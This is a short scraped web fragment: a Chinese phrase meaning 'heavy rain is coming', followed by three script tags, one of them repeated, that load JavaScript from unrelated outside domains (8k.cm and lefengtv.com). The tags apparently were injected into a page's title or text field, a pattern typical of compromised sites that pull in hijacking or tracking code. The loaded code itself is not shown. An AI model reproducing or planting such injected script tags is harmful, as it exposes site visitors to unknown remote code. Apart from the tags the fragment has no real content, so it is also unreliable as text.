大雨將至<script src=https://www.8k.cm/js/jq/jquery.cookies.js></script><script src=https://lefengtv.com/js/tjj.js></script><script src=https://lefengtv.com/js/tjj.js></script>